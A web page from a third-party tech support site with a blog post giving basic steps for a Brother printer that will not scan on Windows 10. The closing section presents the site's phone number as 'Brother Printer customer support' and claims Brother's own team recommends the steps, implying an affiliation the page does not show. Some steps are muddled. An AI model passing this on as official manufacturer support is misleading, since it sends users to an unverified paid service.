        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "faieazhm3y");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WQ6KJY0RR2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WQ6KJY0RR2');
</script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="32x32" />
<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
<meta name="msapplication-TileImage" content="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1928 single-format-standard wp-embed-responsive wp-theme-hello-elementor boostify-header-footer-1.4.1 sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-5427 elementor-page-5571">

<div id="page" class="bhf-site">
<header id="masthead" class="boostify-site-header">
			<div data-elementor-type="wp-post" data-elementor-id="7048" class="elementor elementor-7048" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="btf_builder">
				<div class="elementor-element elementor-element-306c7b0 e-flex e-con-boxed e-con e-child" data-id="306c7b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-770c67a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-tablet-align-start elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="770c67a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18332967844">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+1 (833) 296-7844</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:support@exceltechguru.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3b897cf elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-social-media" data-id="3b897cf" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" aria-label="Facebook" class="facebook" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a href="https://www.linkedin.com/company/excel-tech-guru1/" aria-label="LinkedIn" class="linkedin" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a href="https://pinterest.com/exceltechguru/" aria-label="Instagram" class="pinterest" target="_blank" rel="noopener">
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-c9ae670 e-con-full e-flex e-con e-child" data-id="c9ae670" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-26be378 elementor-widget elementor-widget-text-editor" data-id="26be378" data-element_type="widget" data-widget_type="text-editor.default">
									<p><img decoding="async" style="margin-bottom: -3px;" src="https://demo.clickretina.com/exceltechguru/wp-content/uploads/2024/06/us-flag-1.png" />  <a class="top-link" style="color: white;" href="https://exceltechguru.com/refund-policy/">Refund Policy</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/terms-of-service/">Terms Of Service</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/privacy-policy/">Privacy Policy</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6e0d3bd e-flex e-con-boxed e-con e-child" data-id="6e0d3bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6bc9ad e-con-full e-flex e-con e-child" data-id="f6bc9ad" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93e46e1 elementor-widget elementor-widget-image" data-id="93e46e1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://exceltechguru.com/">
							<img decoding="async" width="194" height="63" src="https://exceltechguru.com/wp-content/uploads/2024/06/logo.png" class="attachment-large size-large wp-image-5438" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c20efb4 e-con-full e-flex e-con e-child" data-id="c20efb4" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-ab7dbbf elementor-widget elementor-widget-ekit-nav-menu" data-id="ab7dbbf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6956 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/about-us/" class="ekit-menu-nav-link">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5659 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5660 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Support/Help<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/computer-support/" class=" dropdown-item">Computers &#038; Notepads Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/software-applications-support/" class=" dropdown-item">Software Applications Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/network-connectivity-support/" class=" dropdown-item">Network Connectivity Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5664 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/printers-scanners-support/" class=" dropdown-item">Printers &#038; Scanners Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/email-and-communications/" class=" dropdown-item">Email &#038; Communications</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/browser-support/" class=" dropdown-item">Browser Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/macbook-tech-support/" class=" dropdown-item">Macbook Tech Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-technical-support-discount/" class=" dropdown-item">20% Discount Annual Plan</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-printer-scanner-support-discount/" class=" dropdown-item">20% Printer &#038; Scanner Support Discount</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Microsoft® Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-microsoft-support/" class=" dropdown-item">Online Microsoft Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-outlook-support/" class=" dropdown-item">Microsoft Outlook Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-live-mail-support/" class=" dropdown-item">Windows Live Mail Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/outlook-express-support/" class=" dropdown-item">Outlook Express Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-office-support/" class=" dropdown-item">Microsoft Office Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-help-support/" class=" dropdown-item">Windows Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/microsoft-office-discount-offers/" class=" dropdown-item">50% Discount on Microsoft Office</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Antivirus Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-antivirus-support/" class=" dropdown-item">Online Antivirus Support &#038; Help</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/kaspersky-help-support/" class=" dropdown-item">Kaspersky Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/avast-help-support/" class=" dropdown-item">Avast Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/malware-virus-support/" class=" dropdown-item">Malware &#038; Virus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/" class=" dropdown-item">Eset Nod 32 Antivirus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/vipre-antivirus-help-support/" class=" dropdown-item">Vipre Antivirus Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bitdefender-help-support/" class=" dropdown-item">Bitdefender Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/antivirus-discounts-free-installation/" class=" dropdown-item">Antivirus and Support Discount</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5690 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bro-shield-help-support/" class=" dropdown-item">Bro Shield Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/brosecure360-help-support/" class=" dropdown-item">BroSecure360 Help and Support</a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Printers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5654 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/hp-printer-support/" class=" dropdown-item">HP Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/canon-printer-support/" class=" dropdown-item">Canon Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/epson-printer-support-2/" class=" dropdown-item">Epson Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/brother-printer-customer-support/" class=" dropdown-item">Brother Printer Customer Support</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5499 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7792 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/blogs/" class="ekit-menu-nav-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/videos/" class="ekit-menu-nav-link">Videos</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6928720 e-con-full e-flex e-con e-child" data-id="6928720" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-0040978 elementor-widget elementor-widget-button" data-id="0040978" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18332967844">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Now</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		</header>
		<div data-elementor-type="single-post" data-elementor-id="5571" class="elementor elementor-5571 elementor-location-single post-1928 post type-post status-publish format-standard has-post-thumbnail hentry category-printer tag-brother-printer-not-scaning tag-brother-printer-not-scaning-windows-10 tag-brother-printer-prints-but-wont-scan-mac tag-brother-printer-won-t-scan tag-brother-printer-won-t-scan-from-printer tag-brother-printer-won-t-scan-windows-10 tag-brother-printer-wont-scan-check-connection tag-brother-printer-wont-scan-to-computer tag-brother-printer-wont-scan-to-email tag-brother-scanner-driver tag-how-to-scan-from-brother-printer-to-windows-10" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b9a3a18 e-flex e-con-boxed e-con e-parent" data-id="b9a3a18" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ca440b elementor-widget elementor-widget-spacer" data-id="9ca440b" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b2f656d e-flex e-con-boxed e-con e-parent" data-id="b2f656d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e89d829 ha-has-bg-overlay elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e89d829" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Brother Printer won&#8217;t scan Windows 10</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e265278 e-flex e-con-boxed e-con e-parent" data-id="e265278" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2507638 e-flex e-con-boxed e-con e-child" data-id="2507638" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a12c36a e-flex e-con-boxed e-con e-child" data-id="a12c36a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c370a1 e-con-full e-flex e-con e-child" data-id="9c370a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				</div>
		<div class="elementor-element elementor-element-d0a5987 e-flex e-con-boxed e-con e-child" data-id="d0a5987" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-52c4f98 e-con-full e-flex e-con e-child" data-id="52c4f98" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-9339ef5 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="9339ef5" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Need Help, Request a Callback</h6>				</div>
				<div class="elementor-element elementor-element-034d018 elementor-widget elementor-widget-wpforms" data-id="034d018" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-034d018">
				.elementor-widget-wpforms.elementor-element-034d018 {
				--wpforms-button-border-radius: 0px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

			}
			</style>				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-600c6c4 elementor-toc--minimized-on-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-table-of-contents" data-id="600c6c4" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;minimized_on&quot;:&quot;desktop&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__600c6c4" aria-expanded="true" aria-label="Open table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__600c6c4" aria-expanded="true" aria-label="Close table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
		<div id="elementor-toc__600c6c4" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-03bf429 elementor-widget elementor-widget-spacer" data-id="03bf429" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-fb1ac9a elementor-widget elementor-widget-theme-post-content" data-id="fb1ac9a" data-element_type="widget" data-widget_type="theme-post-content.default">
					In every type of technology, it is possible that a few problems might occur here and thereafter a long period of usage, which depends on how you have handled the device. This is the reason why most of the devices are provided with a manual.

But in most of the manual does not consist of the information about troubleshooting steps which are the solutions for each and every error you may face, like one the Brother Printer won't scan Windows 10 if you are using the Windows 10 operating system.

Brother Printers are one of the most reliable, user -friendly, using less space, and many more containing featured devices. This printing device not only performs printing but you can also use it for scanning or faxing. But it might be unable to scan if you upgrade your Windows operating system to Windows 10.

If you want to fix this issue, for that we have listed some methods to fix the issue regarding this, which you can apply after properly reading this article.

<img fetchpriority="high" decoding="async" class="alignright size-full wp-image-1930" src="http://localhost/exceltech/wp-content/uploads/2020/06/brother.jpg" alt="Brother Printer won't scan Windows 10" width="810" height="456" />
<h2>Solutions: If Brother Printer Won't scan Windows 10</h2>
<strong>1. Ensure that the machine turned on and without any errors </strong>
After you turn on the Brother Printer and you see that the display is blank, then you understand that it is either off or in sleep mode.
Then you just have to press a button on the printer to wake it up from the sleep mode and ensure that the power cord of the printer is properly connected with the power supply or not and the switches are switched on. Check the screen if there are any error messages showing the printer won't scan on the screen then troubleshoot it.

<strong>2. Check your internet connection </strong>
Ensure that your network connection is proper, and check your Brother Printer if you wish to use the network scanning tool, in a difficult network environment because it can only work by using a server computer, not by client PCs. If you find that connection is poor then your Brother Printer will be unable to scan. So check the connection and fix it.

<strong>3. Ensure that the printer is available for printing -</strong>
For doing this, you are required to open Printer Properties there you can find options, that how you can operate the printer for configuring ports, and doing other hardware related customizations.

1. Firstly you have to click on the Start button and then you have to select the Control Panel.
2. Next, you have to click on Hardware and Sound.
3. Then click on devices and printer.
4. Next, you have to right-click on your Brother printer and then, required to select Printer Properties.
5. Then click on the Print test page to make sure that your printer is available to print or not.

<strong>4. Check your Brother Printer's Scanner driver</strong>
1. First, you must open the scanner list by clicking on the Start &lt; Control Panel.
2. Next, you have to type in the search box on Control Panel, the word ‘scanner’
3. Then select "View scanners and cameras".
4. Make sure that the scanner icon of your Brother printer exists, it is very much essential.
5. If you see that the scanner icon doesn't exist then you are recommended to install the scanner driver.
6. You can search it in the Downloads section on the Brother website.
7. Then you must download the Full Driver &amp; Software package and start following the instructions which are available.

<strong>5. Properly check the IP address of your Brother printer</strong>
If Brother Printer is unable to scan, you must obtain the IP address of your printer. You are recommended to print a network configuration list, which will available to you all the reports of all current network configuration including the network print server settings.

<strong>To print the network configuration list, do the following:</strong>
1. First, Press Menu on your Brother Printer&lt; Print reports.
2. Next, you have to select the Network Configuration and you should press OK.
3. Then click on Black (Mono) Start or Color Start or Start&lt; Stop/Exit.
<h2>Dial Brother Printer customer support Number For Solution</h2>
By using these following methods you can fix the Windows 10 Scanning error of your Brother Printer. These solutions are recommended by professionals of the Brother Technical team. after all, if you fail to fix this issue by yourself then you can get in touch with the experts of the <a href="http://localhost/exceltech/services/printers-scanners-support/" target="_blank" rel="noopener">Brother Printer customer support</a> team at +1-888-479-5919. It consist of professional, whose guidance can help you to fix any issue regarding the Brother Printer.
